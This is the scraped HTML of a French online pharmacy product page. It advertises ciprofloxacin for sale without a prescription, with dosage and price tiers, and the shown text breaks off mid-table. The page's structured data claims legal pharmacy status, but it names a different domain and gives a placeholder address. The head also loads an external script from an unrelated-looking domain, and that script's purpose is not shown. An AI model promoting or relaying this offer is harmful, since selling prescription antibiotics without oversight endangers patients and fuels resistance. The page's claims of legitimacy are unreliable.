

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medicaments-libre.com/cipro-ciprofloxacine
body_size: 14345
content:


<!DOCTYPE html>
<!--[if IE 8 ]><html dir="ltr" lang="fr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="fr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="fr">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Acheter cipro en ligne pas cher et sans ordonnance</title>
<base href="https://medicaments-libre.com/" />
  <meta name="description" content="Acheter cipro en ligne pas cher avec livraison rapide et discrète en France pour lutter contre les infections bactériennes, infection sexuelle et la typhoïde" />
  <meta name="keywords" content="Cipro,cipro pas cher,cipro sans ordonnance,antibiotique pour infection,acheter cipro,cipro prix,cipro effets secondaires,cipro generique" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P45MXXB');</script>
<!-- End Google Tag Manager -->


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css"/>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/component.css"/>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/carousel-arrow.css?v=1.0" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/colorbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/stylesheet.css?v=1.0"/>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/responsive.css?v=1.0"/>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pwr001/stylesheet/slider.css"/>


  <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />

  <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
  <script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/custom/jquery.cookie-1.4.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom/jquery.colorbox.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom/jquery.elevatezoom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom/customweb.js"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

  <link href="https://medicaments-libre.com/cipro-ciprofloxacine" rel="canonical" />
  <link href="https://medicaments-libre.com/image/catalog/logo/favicon.png" rel="icon" />

  <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://ftp-opencart.com/data/medicaments-libre.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@graph": [
            {
                "@type": "WebSite",
                "url": "https://clubdeshommes.com/",
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https://clubdeshommes.com/index.php?route=product/search&search={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": "https://schema.org/True",
                        "valueName": "search_term_string"
                    }
                }
            }, {
                "@type": "Organization",
                "url": "https://clubdeshommes.com/",
                "name": "clubdeshommes.com",
                "logo": "https://clubdeshommes.com/image/catalog/logo/logo.png"
            }, {
                "@type": "Pharmacy",
                "name": "clubdeshommes.com",
                "description": "Pharmacie en ligne pour Acheter tous vos Médicaments Pas cher avec ou sans ordonnance, Livraison Rapide en France. Pharmacie en ligne légale notifiée à l'AFMPS.",
                "priceRange": "$",
                "image": "https://clubdeshommes.com/image/catalog/logo/logo.png",
                "openingHours": "Passer vos commandes à tout moment 00:00-24:00",
                "address": {
                "@type": "PostalAddress",
                "streetAddress": "Address",
                "addressLocality": "Belgique",
                "addressRegion": "BE",
                "addressCountry": "BEL"
            }
          }
        ]
    }
    </script>

</head>
<body class="product-product-211">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P45MXXB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--   <div class="se-pre-con"></div> -->
  <header>
    <nav id="top">
      <div class="container">
        <div class="header-top-inner">
            <div class="row">
                <div class="col-md-3 col-sm-4 col-xs-2">
                  <div class="nav top-link">
                    <ul>
                      <li>
                        <a href="/contacter-nous"><i class="fa fa-phone"></i>
                          <span class="hidden-xs">Contacter nous</span>
                        </a>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="col-md-9 col-sm-8 col-xs-10">
                    <div class="nav top-link pull-right">
                      <ul>
                                                                        <li class="account-icon dropdown">
                          <a class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs">Mon compte <i class="fa fa-angle-down"></i></span>
                          </a>
                          <ul class="dropdown-menu dropdown-menu-right">
                                                          <li class="account-icon"><a href="https://medicaments-libre.com/inscription"><span></span>S’enregistrer</a></li>
                              <li class="login-icon"><a href="https://medicaments-libre.com/mon-compte"><span></span>Se connecter</a></li>
                                                      </ul>
                        </li>
                                                                      </ul>
                    </div>
                </div>
            </div>
        </div>
      </div>
    </nav>
    <div class="header-middle">
      <div class="header-top">
        <div class="container">
          <div class="row">
            <div class="col-md-3 col-sm-12">
              <div id="logo">
                                  <a href="https://medicaments-libre.com/"><img src="https://medicaments-libre.com/image/catalog/logo/logo.png" title="medicaments-libre.com" alt="medicaments-libre.com" class="img-responsive" /></a>
                              </div>
            </div>
            <div class="col-sm-12 col-md-6 col-lg-5 col-lg-offset-1">
              <div class="header-right-part float-none-sm">
                <div class="search-responsive float-none-sm">
                  <div class="top-search-bar">
                    <div id="header-right-search">
	<div class="main-search">
		<div class="header_search_toggle desktop-view">
			<form>
				<div class="search-box">
					<input type="text" name="search" value="" placeholder="Chercher" class="input-text" />
					<button type="button" class="search-btn"></button>
				</div>
			</form>
		</div>
	</div>
</div>


<script type="text/javascript">
$('#header-right-search .main-search button.search-btn').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#header-right-search input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#header-right-search select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
	url += '&sub_category=true';
	url += '&description=true';

	location = url;
});

$('#header-right-search input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		e.preventDefault();
		$('#header-right-search .main-search button.search-btn').trigger('click');
	}
});

</script>
                  </div>
                </div>
              </div>
            </div>
            <div class="col-sm-12 col-md-3 col-lg-2 col-lg-offset-1">
              <div id="cart" class="btn-group btn-block">
  <div data-toggle="dropdown" data-loading-text="Chargement..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>
    <div id="cart-total"><span class="cart-notification hidden-xs">0 -</span> <div class="cart-total"><div class="cart-total-price">0 €</div></div></div>
  </div>
  <ul class="dropdown-menu pull-right">
          <li>
        <p class="text-center">Votre panier d’achat est vide!</p>
      </li>
      </ul>
</div>
<script>
  $('.no_sub_total tr:first-of-type').css('display','none');
</script>

            </div>
            <!-- Desktop-Menu Start -->
              <nav id="menu" class="navbar header.twing">

    <div class="navbar-header"><span id="category" class="visible-xs">Toutes catégories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>

    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <li itemprop="name"><a href="" itemprop="url">Accueil</a></li>
                                  <li itemprop="name"><a href="https://medicaments-libre.com/antibiotiques" itemprop="url">Antibiotiques</a></li>
                                              <li itemprop="name"><a href="https://medicaments-libre.com/medicaments-pour-hommes" itemprop="url">Sante sexuelle masculine</a></li>
                                              <li itemprop="name"><a href="https://medicaments-libre.com/chute-des-cheveux" itemprop="url">Chute des cheveux</a></li>
                                              <li itemprop="name"><a href="https://medicaments-libre.com/relaxants-musculaires" itemprop="url">Myorelaxants</a></li>
                              <li itemprop="name"> <a href="/blogs" itemprop="url">Blog</a></li>
      </ul>
    </div>
  </nav>


            <!-- Desktop-Menu End -->
            

            <div class="wrapper">
              

  <!-- Mobile-Menu Start -->
  <div id="wrapper">
    <div class="overlay"></div>
    <nav id="sidebar-wrapper" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
      
      <ul class="nav navbar-nav sidebar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <li itemprop="name"><a href="" itemprop="url">Accueil</a></li>
                    
                          <li itemprop="name"><a href="https://medicaments-libre.com/antibiotiques" itemprop="url">Antibiotiques</a></li>
                                
                          <li itemprop="name"><a href="https://medicaments-libre.com/medicaments-pour-hommes" itemprop="url">Sante sexuelle masculine</a></li>
                                
                          <li itemprop="name"><a href="https://medicaments-libre.com/chute-des-cheveux" itemprop="url">Chute des cheveux</a></li>
                                
                          <li itemprop="name"><a href="https://medicaments-libre.com/relaxants-musculaires" itemprop="url">Myorelaxants</a></li>
                            <li itemprop="name"> <a href="/blogs" itemprop="url">Blog</a></li>
      </ul>
     
    </nav>
        
  </div>
  <!-- Mobile-Menu End --> 


              <div id="page-content-wrapper" class="visible-xs visible-sm">
                <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                  <span class="hamb-top"></span>
                  <span class="hamb-middle"></span>
                  <span class="hamb-bottom"></span>
                </button>
              </div>
            </div>
          </div>
                  </div>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
      </div>
    </div>
  </header>


<div class="container">
		<div id="modal_review_sent" class="modal fade modal_review_sent modal__is-available">
				<div class="modal-dialog">
						<div class="modal-content">
								<div class="modal-body relative">
										<button class="btn-close" data-dismiss="modal" aria-label="Close"></button>
										<div class="thx_rev">
												<div class="margin_auto">
														<h4>Merci!</h4>
														<p>Vous serez informé en priorité lorsque ce produit sera disponible.</p>
												</div>
										</div>
										<button class="btn button_contact_us-close" data-dismiss="modal" aria-label="Close">Fermer</button>
										<div class="clearfix"></div>
								</div>
						</div>
				</div>
		</div>
</div>


<div class="bread-crumb mb-40 center-xs">
  <div class="container">
    <div class="banner-detail">
      <div class="bread-crumb-inner left-side">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope
          itemtype="http://schema.org/ListItem">
          <a href="https://medicaments-libre.com/" itemprop="item">
          <span itemprop="name"><i class="fa fa-home"></i><span class="hidden">Home</span></span>
          </a>
          <span class="hidden" itemprop="position">1</span>
                    <li itemprop="itemListElement" itemscope
          itemtype="http://schema.org/ListItem">
          <a href="https://medicaments-libre.com/cipro-ciprofloxacine" itemprop="item">
          <span itemprop="name">Cipro (ciprofloxacine)</span>
          </a>
          <span class="hidden" itemprop="position">2</span>
                  </ul>
      </div>
    </div>
  </div>
</div>
<div id="product-product" class="container" itemscope itemtype="http://schema.org/Product">
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-xs-6 col-sm-4"> 
                      <ul class="thumbnails">
                            <li><a class="thumbnail" href="https://medicaments-libre.com/image/cache/catalog/cipro_2-700x897.jpg" title="Cipro (ciprofloxacine)"><img src="https://medicaments-libre.com/image/cache/catalog/cipro_2-470x602.jpg" title="Cipro (ciprofloxacine)" alt="Cipro (ciprofloxacine)" itemprop="image" /></a></li>
                                        </ul>
                                </div>
                                <div class="col-sm-8">
          <div class="product-detail-main">
            <div class="product-item-details">
              
              <h1 class="product-item-name" itemprop="name">Cipro (ciprofloxacine)</h1>
              <span class="hidden" itemprop="sku">211</span>
                            <div class="product__info-left">
                <div class="rating-summary-block">
                  <div class="rating mb-30" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                            <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star fa-stack-1x"></i></span>
                                         
                    <span itemprop="ratingValue">&nbsp;5</span><span>/ 5</span>
                    <span class="label-review">
                      <a class="reviewCount" href="javascript:void(0)" onclick="scrolltodiv('product-detail-tab'); $('a[href=\'#tab-review\']').trigger('click'); return false;"><span itemprop="reviewCount">10</span> avis</a>
                    </span>
                    <a class="reviewwrite" href="javascript:void(0)" onclick="scrolltodiv('product-detail-tab'); $('a[href=\'#tab-review\']').trigger('click'); return false;">Ecrire un avis</a>
                  </div>
                </div>
                 
                <ul class="list-unstyled mb-30">
                                    <li class="hidden"><span itemprop="brand">Cipro (ciprofloxacine)</span></a></li>
                                                      <li class="hidden"><label>GTIN13:</label> <span itemprop="gtin13">j8jjh</span></li>
                                                                            <li><label>Disponibilité:</label> En Stock</li>
                                  </ul>
                </div>
              <div class="product__info-right">
                <div id="product">                                     <div class="form-group">
                    <div class="button-group main-product-btn product-item-action">
                      <div class="only-icon">
                        <button type="button" data-toggle="tooltip" class="compare" title="Comparer ce produit" onclick="compare.add('211');"><span class="icon"></span></button>
                      </div>
                    </div>
                    
                  </div>
                                  </div>
              </div>
            </div>
          </div>

            
													

            <table class="table table-striped product__table-dosage" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <thead>
                  <th class="" style="width: 25%">Doses</th>
                  <th class="" style="width: 25%">Quantité</th>
                  <th class="" style="width: 25%">Prix</th>
                  <th class="" style="width: 25%">Commander</th>
                  <th class="hidden">Name</th>
                  <th class="hidden">Currency</th>
                  <th class="hidden">Disponibilité</th>
                  <th class="hidden">Url</th>
                  <th class="hidden">priceValidUntil</th>
              </thead>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">10 <span class="hidden-xs"></span></td>
                  <td itemprop="price">37</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10680" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">20 <span class="hidden-xs"></span></td>
                  <td itemprop="price">43</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10681" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">32 <span class="hidden-xs"></span></td>
                  <td itemprop="price">49</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10682" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">64 <span class="hidden-xs"></span></td>
                  <td itemprop="price">71</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10683" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">96 <span class="hidden-xs"></span></td>
                  <td itemprop="price">92</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10684" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">128 <span class="hidden-xs"></span></td>
                  <td itemprop="price">114</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10685" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">190 <span class="hidden-xs"></span></td>
                  <td itemprop="price">154</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10686" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">280 <span class="hidden-xs"></span></td>
                  <td itemprop="price">221</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10687" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">250 mg</td>
                  <td itemprop="eligibleQuantity">380 <span class="hidden-xs"></span></td>
                  <td itemprop="price">296</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10688" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">10 <span class="hidden-xs"></span></td>
                  <td itemprop="price">39</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10689" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">20 <span class="hidden-xs"></span></td>
                  <td itemprop="price">48</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10690" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">32 <span class="hidden-xs"></span></td>
                  <td itemprop="price">56</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10691" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">64 <span class="hidden-xs"></span></td>
                  <td itemprop="price">83</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10692" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">96 <span class="hidden-xs"></span></td>
                  <td itemprop="price">109</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10693" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">128 <span class="hidden-xs"></span></td>
                  <td itemprop="price">139</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10694" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
